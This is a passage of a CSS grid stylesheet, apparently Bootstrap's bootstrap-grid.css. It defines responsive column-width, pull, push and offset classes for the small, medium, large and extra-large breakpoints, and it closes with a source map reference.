  .col-sm-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.666667%;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.333333%;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.666667%;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.333333%;
  }
  .pull-sm-2 {
    right: 16.666667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.333333%;
  }
  .pull-sm-5 {
    right: 41.666667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.333333%;
  }
  .pull-sm-8 {
    right: 66.666667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.333333%;
  }
  .pull-sm-11 {
    right: 91.666667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.333333%;
  }
  .push-sm-2 {
    left: 16.666667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.333333%;
  }
  .push-sm-5 {
    left: 41.666667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.333333%;
  }
  .push-sm-8 {
    left: 66.666667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.333333%;
  }
  .push-sm-11 {
    left: 91.666667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0%;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.666667%;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.333333%;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.666667%;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.333333%;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.666667%;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.333333%;
  }
  .pull-md-2 {
    right: 16.666667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.333333%;
  }
  .pull-md-5 {
    right: 41.666667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.333333%;
  }
  .pull-md-8 {
    right: 66.666667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.333333%;
  }
  .pull-md-11 {
    right: 91.666667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.333333%;
  }
  .push-md-2 {
    left: 16.666667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.333333%;
  }
  .push-md-5 {
    left: 41.666667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.333333%;
  }
  .push-md-8 {
    left: 66.666667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.333333%;
  }
  .push-md-11 {
    left: 91.666667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0%;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.666667%;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.333333%;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.666667%;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.333333%;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.666667%;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.333333%;
  }
  .pull-lg-2 {
    right: 16.666667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.333333%;
  }
  .pull-lg-5 {
    right: 41.666667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.333333%;
  }
  .pull-lg-8 {
    right: 66.666667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.333333%;
  }
  .pull-lg-11 {
    right: 91.666667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.333333%;
  }
  .push-lg-2 {
    left: 16.666667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.333333%;
  }
  .push-lg-5 {
    left: 41.666667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.333333%;
  }
  .push-lg-8 {
    left: 66.666667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.333333%;
  }
  .push-lg-11 {
    left: 91.666667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0%;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.333333%;
        -ms-flex: 0 0 8.333333%;
            flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.666667%;
        -ms-flex: 0 0 16.666667%;
            flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.333333%;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.666667%;
        -ms-flex: 0 0 41.666667%;
            flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.333333%;
        -ms-flex: 0 0 58.333333%;
            flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.666667%;
        -ms-flex: 0 0 66.666667%;
            flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.333333%;
        -ms-flex: 0 0 83.333333%;
            flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.666667%;
        -ms-flex: 0 0 91.666667%;
            flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.333333%;
  }
  .pull-xl-2 {
    right: 16.666667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.333333%;
  }
  .pull-xl-5 {
    right: 41.666667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.333333%;
  }
  .pull-xl-8 {
    right: 66.666667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.333333%;
  }
  .pull-xl-11 {
    right: 91.666667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.333333%;
  }
  .push-xl-2 {
    left: 16.666667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.333333%;
  }
  .push-xl-5 {
    left: 41.666667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.333333%;
  }
  .push-xl-8 {
    left: 66.666667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.333333%;
  }
  .push-xl-11 {
    left: 91.666667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0%;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
/*# sourceMappingURL=bootstrap-grid.css.map */